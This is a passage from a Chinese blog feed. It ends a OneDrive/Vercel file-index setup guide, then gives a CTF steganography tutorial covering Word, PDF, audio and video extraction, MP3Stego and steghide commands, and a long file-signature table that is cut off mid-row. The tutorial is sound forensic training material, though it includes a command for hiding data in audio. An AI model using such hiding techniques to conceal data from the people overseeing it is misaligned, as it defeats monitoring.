baseDirectory: '/Public(你要在网页上展示的文件夹)',</span><br><span class="line"></span><br><span class="line">  // [OPTIONAL] This represents the maximum number of items that one directory lists, pagination supported.</span><br><span class="line">  // Do note that this is limited up to 200 items by the upstream OneDrive API.</span><br><span class="line">  maxItems: 100,</span><br><span class="line"></span><br><span class="line">  // [OPTIONAL] We use Google Fonts natively for font customisations.</span><br><span class="line">  // You can check and generate the required links and names at https://fonts.google.com.</span><br><span class="line">  // googleFontSans - the sans serif font used in onedrive-vercel-index.</span><br><span class="line">  googleFontSans: 'Inter',</span><br><span class="line">  // googleFontMono - the monospace font used in onedrive-vercel-index.</span><br><span class="line">  googleFontMono: 'Fira Mono',</span><br><span class="line">  // googleFontLinks -  an array of links for referencing the google font assets.</span><br><span class="line">  googleFontLinks: ['https://fonts.googleapis.com/css2?family=Fira+Mono&amp;family=Inter:wght@400;500;700&amp;display=swap'],</span><br><span class="line"></span><br><span class="line">  // [OPTIONAL] The footer component of your website. You can write HTML here, but you need to escape double</span><br><span class="line">  // quotes - changing " to \". You can write anything here, and if you like badges, generate some with https://shields.io</span><br><span class="line">  footer:</span><br><span class="line">    'Copyright © 2022 &lt;a href="https://anineg.space/" target="_blank"&gt;ANINEG&lt;/a&gt;  &amp;nbsp&amp;nbsp|&amp;nbsp&amp;nbsp  网盘资源仅供学习交流，严禁用于商业用途，请于24小时内删除(这里是页脚的内容)',</span><br><span class="line"></span><br><span class="line">  // [OPTIONAL] This is where you specify the folders that are password protected. It is an array of paths pointing to all</span><br><span class="line">  // the directories in which you have .password set. Check the documentation for details.</span><br><span class="line">  protectedRoutes: ['/个人', '/(这里几个地方填你要加密的文件夹的路径，将密码存成.password文件放在文件夹下)'],</span><br><span class="line"></span><br><span class="line">  // [OPTIONAL] Use "" here if you want to remove this email address from the nav bar.</span><br><span class="line">  email: 'mailto:email@anineg.space(别人联系你的邮箱地址，不要删掉就行)',</span><br><span class="line"></span><br><span class="line">  // [OPTIONAL] This is an array of names and links for setting your social information and links.</span><br><span class="line">  // In the latest update, all brand icons inside font awesome is supported and the icon to render is based on the name</span><br><span class="line">  // you provide. See the documentation for details.</span><br><span class="line">  links: [</span><br><span class="line">    {</span><br><span class="line">      name: '主页',</span><br><span class="line">      link: 'https://anineg.space/',</span><br><span class="line">    },</span><br><span class="line">  ],//这里填导航栏上你想要显示的链接</span><br><span class="line"></span><br><span class="line">  // This is a day.js-style datetime format string to format datetimes in the app. Ref to</span><br><span class="line">  // https://day.js.org/docs/en/display/format for detailed specification. The default value is ISO 8601 full datetime</span><br><span class="line">  // without timezone and replacing T with space.</span><br><span class="line">  datetimeFormat: 'YYYY-MM-DD HH:mm:ss',</span><br><span class="line">}</span><br></pre></td></tr></tbody></table></figure>
<p>然后打开 <a href="https://vercel.com/">Vercel 官网</a>注册登录，然后点 <code>New Project</code>，然后 Import 你刚刚 Fork 的仓库。然后点击 Deploy，仓库就会自动开始部署，一两分钟以后就好了。接下来，打开 Marketplace 中的 <a href="https://vercel.com/integrations/upstash">Upstash</a>，点击 <code>Add Integration</code>，然后选中你的账户，再选中你部署的仓库。如果这时出现了一些选项，最好都填上勾上。等待 Upstash 创建 Redis 数据库。完成创建后，在项目的 <code>Deployments</code> 中将项目 <code>Redeploy</code>。重新部署完成后，在<code>Settings</code>-<code>Domains</code>中填写你的域名并将其解析至Vercel后，即可访问部署好的网站。</p>
<p>打开网站，根据网站的引导进行操作即可。到这里，你就拥有了一个自己的网盘了！</p>
<p>当然，拿它来当图床，我想也是很不错的。</p>
<h1 id="ANINEGの网盘"><a href="#ANINEGの网盘" class="headerlink" title="ANINEGの网盘"></a>ANINEGの网盘</h1><p>最后，放上我的网盘来给大家参考一下：</p>
<p><img src="https://img.anineg.space/image-20221120120327292.png" alt="image-20221120120327292"></p>
<p>网盘链接：</p>
<div class="tag link"><a class="link-card" title="ANINEGの网盘" href="https://pan.anineg.space/zh-CN/"><div class="left"><img src="https://anineg.space/img/favicon.png"></div><div class="right"><p class="text">ANINEGの网盘</p><p class="url">https://pan.anineg.space/zh-CN/</p></div></a></div>
]]></content>
      <categories>
        <category>随手记</category>
      </categories>
      <tags>
        <tag>Vercel</tag>
        <tag>网盘</tag>
      </tags>
  </entry>
  <entry>
    <title>CTF隐写术(其他文件隐写)</title>
    <url>/2022/07/10/yinxie2/</url>
    <content><![CDATA[<h1 id="电子文档隐写："><a href="#电子文档隐写：" class="headerlink" title="电子文档隐写："></a>电子文档隐写：</h1><h2 id="Word文件隐写："><a href="#Word文件隐写：" class="headerlink" title="Word文件隐写："></a><strong>Word文件隐写：</strong></h2><h3 id="隐藏文本功能隐写："><a href="#隐藏文本功能隐写：" class="headerlink" title="隐藏文本功能隐写："></a><strong>隐藏文本功能隐写：</strong></h3><p>一是进入Word—文件—选项—显示—勾选“隐藏文字”。</p>
<p><img src="https://img.anineg.space/image-20220725103241170.png" alt="image-20220725103241170"></p>
<p>二是使用WinHex查看十六进制数据。</p>
<p><img src="https://img.anineg.space/b427f23d6dc0dc14d28f5167c47a8f3.jpg" alt="b427f23d6dc0dc14d28f5167c47a8f3"></p>
<h3 id="word文档的xml转换："><a href="#word文档的xml转换：" class="headerlink" title="word文档的xml转换："></a>word文档的xml转换：</h3><p>我们可以将word文档转换成xml格式，当然反过来我们也可以将xml转换成word文档，这导致了我们如果重新打包为word文档的过程中，有可能被隐藏进其他数据。</p>
<p>一是将后缀名改为.zip\rar\7z等压缩格式，打开即可查看。</p>
<p><img src="https://img.anineg.space/010a0d81079b704958949fbcca8183a.jpg" alt="010a0d81079b704958949fbcca8183a"></p>
<p>二是使用WinHex查看十六进制数据。</p>
<p><img src="https://img.anineg.space/295371d0b5f16cf0e8c0902afada3cb.jpg" alt="295371d0b5f16cf0e8c0902afada3cb"></p>
<p><strong>PDF文件隐写：</strong></p>
<div class="note success flat"><p>分离方法：</p>
</div>
<p>wbStego分离：</p>
<p>在工具目录中找到 wbStego4open，使用工具载入文档，</p>
<ul>
<li><p>Step 1 是文件介绍</p>
</li>
<li><p>Step 2 中，我们选择Decode，</p>
</li>
<li><p>Step 3 我们选择目标文件</p>
</li>
<li><p>Step 4 输入加密密码，这里我是空密码，直接跳过</p>
</li>
<li><p>Step 5 为保存文件为 flag.txt</p>
<p><img src="https://img.anineg.space/6f57d63adf5656c09126ce54dfa9c10.jpg" alt="6f57d63adf5656c09126ce54dfa9c10"></p>
</li>
</ul>
<h1 id="多媒体文件隐写："><a href="#多媒体文件隐写：" class="headerlink" title="多媒体文件隐写："></a>多媒体文件隐写：</h1><h2 id="音频隐写："><a href="#音频隐写：" class="headerlink" title="音频隐写："></a><strong>音频隐写：</strong></h2><h3 id="摩斯电码式："><a href="#摩斯电码式：" class="headerlink" title="摩斯电码式："></a><strong>摩斯电码式：</strong></h3><p>打开音频文件尝试听一下内容，会听到类似电报的发文声。</p>
<p>摩尔斯电码对照表：</p>
<p><img src="https://img.anineg.space/39ab9391a322baaa53670e1e2e84d49.jpg" alt="39ab9391a322baaa53670e1e2e84d49"></p>
<p>解码方式：</p>
<p>用Adobe Auditon打开目标文件，并观察波形。长的代表代表横线，短的代表点，大的间隔是空格。</p>
<p><img src="https://img.anineg.space/c6d46df848b2964460b4499b4f04d1d.jpg" alt="c6d46df848b2964460b4499b4f04d1d"></p>
<p>翻译后的密文为：</p>
<p><code>-..- .. .- -. --.. .... .. .-.-.- .- .-.. .. -.-- ..- -. .-.-.- -.-. --- --</code></p>
<h3 id="利用MP3stego进行的数据隐写："><a href="#利用MP3stego进行的数据隐写：" class="headerlink" title="利用MP3stego进行的数据隐写："></a><strong>利用MP3stego进行的数据隐写：</strong></h3><p>MP3Stego命令：</p>
<p>加密：<code>encode -E 加密文本 -P 密码 wav文件 mp3文件</code></p>
<p>解密：<code>decode -X -P 密码 mp3文件</code></p>
<p><img src="https://img.anineg.space/ad731d8f82fd5c10da3423887bbfac6.jpg" alt="ad731d8f82fd5c10da3423887bbfac6"></p>
<h3 id="频谱图的音频隐写："><a href="#频谱图的音频隐写：" class="headerlink" title="频谱图的音频隐写："></a><strong>频谱图的音频隐写：</strong></h3><p>频谱是频率谱密度的简称，是频率的分布曲线。复杂振荡分解为振幅不同和频率不同的谐振荡，这些谐振荡的幅值按频率排列的图形叫做频谱。</p>
<p>在CTF中，我们可以单独只对一个声道中，隐写进信息。</p>
<div class="note success flat"><p>分离方法：</p>
</div>
<p>使用Adobe Audition分离：</p>
<p>用AU打开音频文件，调整频谱显示，即可显示出flag。</p>
<p><img src="https://img.anineg.space/339daf06a866ebb8734810e472ba1e1.jpg" alt="339daf06a866ebb8734810e472ba1e1"></p>
<h2 id="视频隐写："><a href="#视频隐写：" class="headerlink" title="视频隐写："></a><strong>视频隐写：</strong></h2><p>目前在CTF赛事中较为常出现的视频隐写，一般都是将一场带有隐写信息的图片，嵌入视频中，我们所需要做的就是将这个图片从视频分离出来，然后在分析我们分离出来的文件是什么，之后的操作可能会涉及到密码编码，图片隐写等知识点。</p>
<p>如果单独对视频来说ffmpeg是一个很好的工具，这里我使用的是foremost，当然我们也可以使用binwalk或者dd等工具，正如我们图片隐写中教大家分离图片所用的方法一样。区别是，ffmpeg将视频分解成一张一张的图片，foremost是一个基于文件头和尾部信息以及文件的内建数据结构恢复文件的命令行工具。</p>
<h3 id="使用foremost分离："><a href="#使用foremost分离：" class="headerlink" title="使用foremost分离："></a>使用foremost分离：</h3><p>分离命令：</p>
<p><code>foremost xxx.mp4</code></p>
<p>会自动生成output目录存放分离出文件。</p>
<h3 id="使用steghide分离："><a href="#使用steghide分离：" class="headerlink" title="使用steghide分离："></a>使用steghide分离：</h3><p>分离命令：</p>
<p><code>steghide extract -sf thing.jpg -p password</code></p>
<h1 id="常用文件头尾标识："><a href="#常用文件头尾标识：" class="headerlink" title="常用文件头尾标识："></a>常用文件头尾标识：</h1><p>JPEG/JPG：</p>
<ul>
<li>文件头标识(2 bytes)：FF D8</li>
<li>文件结束标识(2 bytes)：FF D9</li>
</ul>
<p>PNG：</p>
<ul>
<li>文件头标识(8 bytes)：89 50 4E 47 0D 0A 1A 0A</li>
</ul>
<p>GIF：</p>
<ul>
<li>文件头标识(6 bytes)：47 49 46 38 39(37) 61</li>
<li>文件结束标识(2 bytes)：01 01 00 3B</li>
</ul>
<p>BMP：</p>
<ul>
<li>文件头标识(2 bytes)：42 4D</li>
</ul>
<h2 id="文件头标识及对应类型表："><a href="#文件头标识及对应类型表：" class="headerlink" title="文件头标识及对应类型表："></a><strong>文件头标识及对应类型表：</strong></h2><div class="table-container">
<table>
<thead>
<tr>
<th><strong>扩展名</strong></th>
<th>文件头标识（HEX）</th>
<th><strong>文件描述</strong></th>
</tr>
</thead>
<tbody>
<tr>
<td>123</td>
<td>00 00 1A 00 05 10 04</td>
<td>Lotus 1-2-3 spreadsheet (v9) file</td>
</tr>
<tr>
<td>3gg; 3gp; 3g2</td>
<td>00 00 00 nn 66 74 79 70 33 67 70</td>
<td>3rd Generation Partnership Project 3GPP (nn=0x14)  and 3GPP2 (nn=0x20) multimedia files</td>
</tr>
<tr>
<td>7z</td>
<td>37 7A BC AF 27 1C</td>
<td>7-ZIP compressed file</td>
</tr>
<tr>
<td>aba</td>
<td>00 01 42 41</td>
<td>Palm Address Book Archive file</td>
</tr>
<tr>
<td>abi</td>
<td>41 4F 4C 49 4E 44 45 58</td>
<td>AOL address book index file</td>
</tr>
<tr>
<td>aby; idx</td>
<td>41 4F 4C 44 42</td>
<td>AOL database files: address book (ABY) and user  configuration data (MAIN.IDX)</td>
</tr>
<tr>
<td>accdb</td>
<td>00 01 00 00 53 74 61 6E 64 61 72 64 20 41 43 45 20  44 42</td>
<td>Microsoft Access 2007 file</td>
</tr>
<tr>
<td>ACM</td>
<td>4D 5A</td>
<td>MS audio compression manager driver</td>
</tr>
<tr>
<td>ADF</td>
<td>44 4F 53</td>
<td>Amiga disk file</td>
</tr>
<tr>
<td>adx</td>
<td>03 00 00 00 41 50 50 52</td>
<td>Lotus Approach ADX file</td>
</tr>
<tr>
<td>AIFF</td>
<td>46 4F 52 4D 00</td>
<td>Audio Interchange File</td>
</tr>
<tr>
<td>ain</td>
<td>21 12</td>
<td>AIN Compressed Archive File</td>
</tr>
<tr>
<td>ami</td>
<td>5B 76 65 72 5D</td>
<td>Lotus Ami Pro</td>
</tr>
<tr>
<td>amr</td>
<td>23 21 41 4D 52</td>
<td>Adaptive Multi-Rate ACELP (Algebraic Code Excited  Linear Prediction) Codec, commonly audio format with GSM cell phones</td>
</tr>
<tr>
<td>ANI</td>
<td>52 49 46 46</td>
<td></td>
</tr>
<tr>
<td>API</td>
<td>4D 5A 90 00 03 00 00 00</td>
<td>Acrobat plug-in</td>
</tr>
<tr>
<td>arc</td>
<td>1A 0x</td>
<td>LH archive file, old version(where x = 0x2, 0x3,  0x4, 0x8 or 0x9 for types 1-5, respectively)</td>
</tr>
<tr>
<td>arc</td>
<td>41 72 43 01</td>
<td>FreeArc compressed file</td>
</tr>
<tr>
<td>arj</td>
<td>60 EA</td>
<td>ARJ Compressed Archive</td>
</tr>
<tr>
<td>ARJ</td>
<td>60 EA 27</td>
<td></td>
</tr>
<tr>
<td>ART</td>
<td>4A 47 03 0E 00 00 00</td>
<td>AOL ART file</td>
</tr>
<tr>
<td>ART</td>
<td>4A 47 04 0E 00 00 00</td>
<td>AOL ART file</td>
</tr>
<tr>
<td>asf</td>
<td>30 26 B2 75 8E 66 CF 11</td>
<td>Windows Media</td>
</tr>
<tr>
<td>asf; wma; wmv</td>
<td>30 26 B2 75 8E 66 CF 11 A6 D9 00 AA 00 62 CE 6C</td>
<td>Microsoft Windows Media Audio/Video File(Advanced  Streaming Format)</td>
</tr>
<tr>
<td>asx</td>
<td>3C</td>
<td>Advanced Stream redirector file</td>
</tr>
<tr>
<td>au</td>
<td>2E 73 6E 64</td>
<td>SoundMachine Audio FileNeXT/Sun Microsystems μ-Law audio file</td>
</tr>
<tr>
<td>avi</td>
<td>41 56 49 20</td>
<td>Audio Video Interleave (AVI)</td>
</tr>
<tr>
<td>AX</td>
<td>4D 5A</td>
<td>Library cache file</td>
</tr>
<tr>
<td>AX</td>
<td>4D 5A 90 00 03 00 00 00</td>
<td>DirectShow filter</td>
</tr>
<tr>
<td>bag</td>
<td>41 4F 4C 20 46 65 65 64 62 61 67</td>
<td>AOL and AIM buddy list file</td>
</tr>
<tr>
<td>BAS</td>
<td>20 20 20</td>
<td></td>
</tr>
<tr>
<td>bin</td>
<td>42 4C 49 32 32 33 51</td>
<td>Thomson Speedtouch series WLAN router firmware</td>
</tr>
<tr>
<td>bmp</td>
<td>42 4D</td>
<td>Windows Bitmap</td>
</tr>
<tr>
<td>BMP</td>
<td>42 4D 3E</td>
<td></td>
</tr>
<tr>
<td>bz; bz2</td>
<td>42 5A 68</td>
<td>BZIP Archive</td>
</tr>
<tr>
<td>BZ2; TAR.BZ2; TBZ2; TB2</td>
<td>42 5A 68</td>
<td>bzip2 compressed archive</td>
</tr>
<tr>
<td>CAB</td>
<td>49 53 63</td>
<td></td>
</tr>
<tr>
<td>CAB; HDR</td>
<td>49 53 63 28</td>
<td>Install Shield v5.x or 6.x compressed file</td>
</tr>
<tr>
<td>CAB</td>
<td>4D 53 43 46</td>
<td>Microsoft CAB File Format</td>
</tr>
<tr>
<td>cat</td>
<td>30</td>
<td>Microsoft security catalog file</td>
</tr>
<tr>
<td>CBD</td>
<td>43 42 46 49 4C 45</td>
<td>WordPerfect dictionary file (unconfirmed)</td>
</tr>
<tr>
<td>CCD</td>
<td>5B 43 6C</td>
<td></td>
</tr>
<tr>
<td>cdr</td>
<td>CDR</td>
<td>Corel Draw</td>
</tr>
<tr>
<td>CDR</td>
<td>45 4C 49 54 45 20 43 6F 6D 6D 61 6E 64 65 72 20</td>
<td>Elite Plus Commander saved game file</td>
</tr>
<tr>
<td>CDR, DVF</td>
<td>4D 53 5F 56 4F 49 43 45</td>
<td>Sony Compressed Voice File</td>
</tr>
<tr>
<td>CHI; CHM</td>
<td>49 54 53 46</td>
<td>Microsoft Compiled HTML Help File</td>
</tr>
<tr>
<td>CHM</td>
<td>49 54 53</td>
<td></td>
</tr>
<tr>
<td>CLB</td>
<td>43 4D 58 31</td>
<td>Corel Binary metafile</td>
</tr>
<tr>
<td>CLB</td>
<td>43 4F 4D 2B</td>
<td>COM+ Catalog file</td>
</tr>
<tr>
<td>cnt</td>
<td>3A 42 61 73 65</td>
<td></td>
</tr>
<tr>
<td>COM, DLL, DRV, EXE, PIF, QTS, QTX, SYS</td>
<td>4D 5A</td>
<td>Windows/DOS executable file</td>
</tr>
<tr>
<td>COM</td>
<td>4D 5A EE</td>
<td></td>
</tr>
<tr>
<td>COM</td>
<td>E9 3B 03</td>
<td></td>
</tr>
<tr>
<td>CPE</td>
<td>46 41 58 43 4F 56 45 52 2D 56 45 52</td>
<td>Microsoft Fax Cover Sheet</td>
</tr>
<tr>
<td>CPL</td>
<td>4D 5A</td>
<td>Control panel application</td>
</tr>
<tr>
<td>CPT</td>
<td>43 50 54 37 46 49 4C 45</td>
<td>Corel Photopaint file</td>
</tr>
<tr>
<td>CPT</td>
<td>43 50 54 46 49 4C 45</td>
<td>Corel Photopaint file</td>
</tr>
<tr>
<td>CPX</td>
<td>5B 57 69</td>
<td></td>
</tr>
<tr>
<td>cru; crush</td>
<td>43 52 55 53 48</td>
<td>CRUSH Archive File</td>
</tr>
<tr>
<td>CRU</td>
<td>43 52 55 53 48 20 76</td>
<td>Crush compressed archive</td>
</tr>
<tr>
<td>CRW</td>
<td>49 49 1A 00 00 00 48 45 41 50 43 43 44 52 02 00</td>
<td>Canon digital camera RAW file</td>
</tr>
<tr>
<td>CTF</td>
<td>43 61 74 61 6C 6F 67 20 33 2E 30 30 00</td>
<td>WhereIsIt Catalog file</td>
</tr>
<tr>
<td>CUR</td>
<td>00 00 02 00 01 00 20 20</td>
<td>Windows cursor file</td>
</tr>
<tr>
<td>dat</td>
<td>03</td>
<td>MapInfo Native Data Format</td>
</tr>
<tr>
<td>dat</td>
<td>1A 52 54 53 20 43 4F 4D 50 52 45 53 53 45 44 20 49  4D 41 47 45 20 56 31 2E 30 1A</td>
<td>Runtime Software disk image</td>
</tr>
<tr>
<td>dat</td>
<td>41 56 47 36 5F 49 6E 74 65 67 72 69 74 79 5F 44 61  74 61 62 61 73 65</td>
<td>AVG6 Integrity database file</td>
</tr>
<tr>
<td>DAT</td>
<td>43 52 45 47</td>
<td>Windows 9x registry hive</td>
</tr>
<tr>
<td>DAT</td>
<td>43 6C 69 65 6E 74 20 55 72 6C 43 61 63 68 65 20 4D  4D 46 20 56 65 72 20</td>
<td>IE History DAT file</td>
</tr>
<tr>
<td>DAT</td>
<td>45 52 46 53 53 41 56 45 44 41 54 41 46 49 4C 45</td>
<td>Kroll EasyRecovery Saved Recovery State file</td>
</tr>
<tr>
<td>DAT</td>
<td>49 6E 6E 6F 20 53 65 74 75 70 20 55 6E 69 6E 73 74  61 6C 6C 20 4C 6F 67 20 28 62 29</td>
<td>Inno Setup Uninstall Log file</td>
</tr>
<tr>
<td>db</td>
<td>00 06 15 61 00 00 00 02 00 00 04 D2 00 00 10 00</td>
<td>Netscape Navigator (v4) database file</td>
</tr>
<tr>
<td>DB</td>
<td>44 42 46 48</td>
<td>Palm Zire photo database</td>
</tr>
<tr>
<td>db</td>
<td>08</td>
<td>dBASE IV or dBFast configuration file</td>
</tr>
<tr>
<td>db3</td>
<td>03</td>
<td>dBASE III file</td>
</tr>
<tr>
<td>db4</td>
<td>04</td>
<td>dBASE IV data file</td>
</tr>
<tr>
<td>dba</td>
<td>00 01 42 44</td>
<td>Palm DateBook Archive file</td>
</tr>
<tr>
<td>dbx</td>
<td>CF AD 12 FE</td>
<td></td>
</tr>
<tr>
<td>dbx</td>
<td>CF AD 12 FE C5 FD 74 6F</td>
<td>Outlook Express</td>
</tr>
<tr>
<td>dci</td>
<td>3C 21 64 6F 63 74 79 70</td>
<td>AOL HTML mail file</td>
</tr>
<tr>
<td>dcx</td>
<td>3A DE 68 B1</td>
<td>DCX Graphic File</td>
</tr>
<tr>
<td>DDB</td>
<td>00 01 00</td>
<td></td>
</tr>
<tr>
<td>dib</td>
<td>42 4D</td>
<td>device-independent bitmap image</td>
</tr>
<tr>
<td>DLL</td>
<td>4D 5A 90</td>
<td></td>
</tr>
<tr>
<td>DMP</td>
<td>4D 44 4D 50 93 A7</td>
<td>Windows minidump file</td>
</tr>
<tr>
<td>DMS</td>
<td>44 4D 53 21</td>
<td>Amiga DiskMasher compressed archive</td>
</tr>
<tr>
<td>doc</td>
<td>0D 44 4F 43</td>
<td>DeskMate Document file</td>
</tr>
<tr>
<td>doc</td>
<td>12 34 56 78 90 FF</td>
<td>MS Word 6.0</td>
</tr>
<tr>
<td>doc</td>
<td>31 BE 00 00 00 AB 00 00</td>
<td>MS Word for DOS 6.0</td>
</tr>
<tr>
<td>doc</td>
<td>7F FE 34 0A</td>
<td>MS Word</td>
</tr>
<tr>
<td>dot; ppt; xla; ppa; pps; pot; msi; sdw; db</td>
<td>D0 CF 11 E0</td>
<td>MS Office/OLE2</td>
</tr>
<tr>
<td>doc; dot; xls; xlt; xla; ppt; apr ;ppa; pps; pot; msi;  sdw; db</td>
<td>D0 CF 11 E0 A1 B1 1A E1</td>
<td>MS Compound Document v1 or Lotus Approach APR file</td>
</tr>
<tr>
<td>DPL</td>
<td>4D 5A 50</td>
<td></td>
</tr>
<tr>
<td>DRV</td>
<td>4D 5A 16</td>
<td></td>
</tr>
<tr>
<td>drw</td>
<td>07</td>
<td>A common signature and file extension for many  drawing programs.</td>
</tr>
<tr>
<td>drw</td>
<td>01 FF 02 04 03 02</td>
<td>Micrografx vector graphic file</td>
</tr>
<tr>
<td>ds4</td>
<td>4D 47 58 20 69 74 70 64</td>
<td>Micrografix Designer 4</td>
</tr>
<tr>
<td>DSN</td>
<td>4D 56</td>
<td>CD Stomper Pro label file</td>
</tr>
<tr>
<td>dsp</td>
<td>23 20 4D 69 63 72 6F 73 6F 66 74 20 44 65 76 6 56C  6F 70 65 72 20 53 74 75 64 69 6F</td>
<td>Microsoft Developer Studio project file</td>
</tr>
<tr>
<td>dss</td>
<td>02 64 73 73</td>
<td>Digital Speech Standard (Olympus, Grundig, &amp;  Phillips)</td>
</tr>
<tr>
<td>dtd</td>
<td>07 64 74 32 64 64 74 64</td>
<td>DesignTools 2D Design file</td>
</tr>
<tr>
<td>dtd</td>
<td>3C 21 45 4E 54 49 54 59</td>
<td>XML DTD</td>
</tr>
<tr>
<td>DVR</td>
<td>44 56 44</td>
<td>DVR-Studio stream file</td>
</tr>
<tr>
<td>dwg</td>
<td>41 43 31</td>
<td></td>
</tr>
<tr>
<td>dwg</td>
<td>41 43 31 30</td>
<td>Generic AutoCAD drawingNOTES on AutoCAD file headers: The 0x41-43-31-30  (AC10) is a generic header, occupying the first four bytes in the file. The  next two bytes give further indication about the version or subtype:0x30-32 (02) — AutoCAD R2.50x30-33 (03) — AutoCAD R2.60x30-34 (04) — AutoCAD R90x30-36 (06) — AutoCAD R100x30-39 (09) — AutoCAD R11/R120x31-30 (10) — AutoCAD R13 (subtype 10)0x31-31 (11) — AutoCAD R13 (subtype 11)0x31-32 (12) — AutoCAD R13 (subtype 12)0x31-33 (13) — AutoCAD R14 (subtype 13)0x31-34 (14) — AutoCAD R14 (subtype 14)0x31-35 (15) — AutoCAD R20000x31-38 (18) — AutoCAD R20040x32-31 (21) — AutoCAD R2007</td>
</tr>
<tr>
<td>Enn (where nn are numbers)</td>
<td>45 56 46</td>
<td>EnCase evidence file</td>
</tr>
<tr>
<td>ECO</td>
<td>2A 50 52</td>
<td></td>
</tr>
<tr>
<td>elf</td>
<td>7F 45 4C 46 01 01 01 00</td>
<td>ELF Executable</td>
</tr>
<tr>
<td>emf</td>
<td>01 00 00 00 58 00 00 00</td>
<td>Extended (Enhanced) Windows Metafile Format, printer  spool file</td>
</tr>
<tr>
<td>eml</td>
<td>44 65 6C 69 76 65 72 79 2D 64 61 74 65 3A</td>
<td>Email</td>
</tr>
<tr>
<td>EML</td>
<td>46 72 6F 6D 20 20 20</td>
<td>A commmon file extension for e-mail files.  Signatures shown here are for Netscape, Eudora, and a generic signature,  respectively. EML is also used by Outlook Express and QuickMail.</td>
</tr>
<tr>
<td>EML</td>
<td>46 72 6F 6D 20 3F 3F 3F</td>
<td>A commmon file extension for e-mail files.  Signatures shown here are for Netscape, Eudora, and a generic signature,  respectively. EML is also used by Outlook Express and QuickMail.</td>
</tr>
<tr>
<td>EML</td>
<td>46 72 6F 6D 3A 20</td>
<td>A commmon file extension for e-mail files.  Signatures shown here are for Netscape, Eudora, and a generic signature,  respectively. EML is also used by Outlook Express and QuickMail.</td>
</tr>
<tr>
<td>EML</td>
<td>52 65 63</td>
<td></td>
</tr>
<tr>
<td>enc</td>
<td>00 5C 41 B1 FF</td>
<td>Mujahideen Secrets 2 encrypted file</td>
</tr>
<tr>
<td>enl</td>
<td>[32 byte offset] 40 40 40 20 00 00 40 40 40 40</td>
<td>EndNote Library File</td>
</tr>
<tr>
<td>eps</td>
<td>25 21 50 53</td>
<td>Adobe EPS File</td>
</tr>
<tr>
<td>eps</td>
<td>25 21 50 53 2D 41 64 6F 62 65</td>
<td>Postscript</td>
</tr>
<tr>
<td>eps</td>
<td>25 21 50 53 2D 41 64 6F 62 65 2D 33 2E 30 20 45 50  53 46 2D 33 20 30</td>
<td>Adobe encapsulated PostScript file (If this  signature is not at the immediate beginning of the file, it will occur early in  the file, commonly at byte offset 30)</td>
</tr>
<tr>
<td>EPS</td>
<td>C5 D0 D3</td>
<td></td>
</tr>
<tr>
<td>eth</td>
<td>1A 35 01 00</td>
<td>GN Nettest WinPharoah capture file</td>
</tr>
<tr>
<td>evt</td>
<td>30 00 00 00 4C 66 4C 65</td>
<td>Windows Event Viewer file</td>
</tr>
<tr>
<td>evt</td>
<td>03 00 00 00 C4 66 C4 56</td>
<td></td>
</tr>
<tr>
<td>EVTX</td>
<td>45 6C 66 46 69 6C 65 00</td>
<td>Windows Vista event log file</td>
</tr>
<tr>
<td>exe; dll; drv; vxd; sys; ocx; vbx</td>
<td>4D 5A</td>
<td>Win32 Executable</td>
</tr>
<tr>
<td>exe; dll; drv; vxd; sys; ocx; vbx</td>
<td>4D 5A</td>
<td>Win16 Executable</td>
</tr>
<tr>
<td>exe; com; 386; ax; acm; sys; dll; drv; flt; fon; ocx;  scr; lrc; vxd; cpl; x32</td>
<td>4D 5A</td>
<td>Executable File</td>
</tr>
<tr>
<td>EXE, DLL, OCX, OLB, IMM, IME</td>
<td>4D 5A 90</td>
<td></td>
</tr>
<tr>
<td>fli</td>
<td>00 11 AF</td>
<td>FLIC Animation file</td>
</tr>
<tr>
<td>flt</td>
<td>00 01 01</td>
<td>OpenFlight 3D file</td>
</tr>
<tr>
<td>FLT</td>
<td>4D 5A 90 00 03 00 00 00</td>
<td>Audition graphic filter file (Adobe)</td>
</tr>
<tr>
<td>FLV</td>
<td>46 4C 56 01</td>
<td>Flash video file</td>
</tr>
<tr>
<td>fm</td>
<td>3C 4D 61 6B 65 72 46 69 6C 65 20</td>
<td>Adobe FrameMaker file</td>
</tr>
<tr>
<td>fm3</td>
<td>00 00 1A 00 07 80 01 00</td>
<td>Lotus 123 v3 FMT file</td>
</tr>
<tr>
<td>fmt</td>
<td>20 00 68 00 20 0</td>
<td>Lotus 123 v4 FMT file</td>
</tr>
<tr>
<td>FNT</td>
<td>43 48 41</td>
<td></td>
</tr>
<tr>
<td>FON</td>
<td>4D 5A</td>
<td>Font file</td>
</tr>
<tr>
<td>GBC</td>
<td>87 F5 3E</td>
<td></td>
</tr>
<tr>
<td>gid</td>
<td>3F 5F 03 00</td>
<td>Windows Help Index File</td>
</tr>
<tr>
<td>GID</td>
<td>4C 4E 02 00</td>
<td>Windows Help index file</td>
</tr>
<tr>
<td>GIF</td>
<td>47 49 46 38</td>
<td></td>
</tr>
<tr>
<td>gif</td>
<td>47 49 46 38 37 61</td>
<td>Graphics interchange format file (GIF 87A)</td>
</tr>
<tr>
<td>gif</td>
<td>47 49 46 38 39 61</td>
<td>Graphics interchange format file (GIF89A)</td>
</tr>
<tr>
<td>GTD</td>
<td>7B 50 72</td>
<td></td>
</tr>
<tr>
<td>GX2</td>
<td>47 58 32</td>
<td>Show Partner graphics file (not confirmed)</td>
</tr>
<tr>
<td>gz; tar; tgz</td>
<td>1F 8B</td>
<td>Gzip Archive File</td>
</tr>
<tr>
<td>gz; tgz</td>
<td>1F 8B 08</td>
<td>GZ Compressed File</td>
</tr>
<tr>
<td>hap</td>
<td>91 33 48 46</td>
<td>HAP Archive File</td>
</tr>
<tr>
<td>HDMP</td>
<td>4D 44 4D 50 93 A7</td>
<td>Windows heap dump file</td>
</tr>
<tr>
<td>hdr</td>
<td>23 3F 52 41 44 49 41 4E 43 45 0A</td>
<td>adiance High Dynamic Range image file</td>
</tr>
<tr>
<td>HLP</td>
<td>3F 5F 03</td>
<td></td>
</tr>
<tr>
<td>hlp</td>
<td>3F 5F 03 00</td>
<td>Windows Help file</td>
</tr>
<tr>
<td>HLP</td>
<td>4C 4E 02 00</td>
<td>Windows Help file</td>
</tr>
<tr>
<td>hlp</td>
<td>[7 byte offset] 00 00 FF FF FF FF</td>
<td>Windows Help file</td>
</tr>
<tr>
<td>hqx</td>
<td>28 54 68 69 73 20 66 69 6C 65</td>
<td>Macintosh BinHex 4 Compressed Archive</td>
</tr>
<tr>
<td>hqx</td>
<td>28 54 68 69 73 20 66 69 6C 65 20 6D 75 73 74 20 62  65 20 63 6F 6E 76 65 72 74 65 64 20 77 69 74 68 20 42 69 6E 48 65 78 20</td>
